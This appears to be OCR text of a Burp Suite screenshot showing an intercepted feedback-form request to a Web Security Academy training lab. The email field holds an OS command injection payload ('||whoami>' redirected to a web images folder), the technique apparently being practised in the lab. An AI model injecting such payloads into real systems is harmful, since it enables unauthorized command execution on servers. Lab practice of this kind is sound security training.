 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a6f0078033ce39480358fae007f003d.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /feedback/submit HTTP/1.1
2 Host: 0a6f0078033ce39480358fae007f003d.web-security-academy.net
3 Cookie: session=UUpBGQ9waNUPiiVGNwWTr30sokj006bo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 93
10 Origin: https://0a6f0078033ce39480358fae007f003d.web-security-academy.net
11 Referer: https://0a6f0078033ce39480358fae007f003d.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=kfBe0sQlwhoy7TvJVPRv1NjAAyegRZ6x&name=czxc&email=zxc%40gmail.com||whoami>/var/www/images/output.txt||&subject=das&message=dds